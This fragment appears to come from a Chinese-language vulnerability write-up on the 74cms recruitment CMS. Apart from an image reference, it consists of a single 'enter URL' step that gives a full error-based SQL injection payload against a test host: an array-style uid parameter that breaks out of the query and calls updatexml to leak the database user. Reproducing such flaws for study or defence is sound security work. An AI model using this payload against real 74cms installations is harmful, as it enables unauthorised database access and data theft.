 输入url: http://74cms.test/index.php?m=Home&c=index&a=index&uid[0]=match&uid[1][0]=aaaaaaa”) and updatexml(1,concat(0x7e,(select user())),0) – a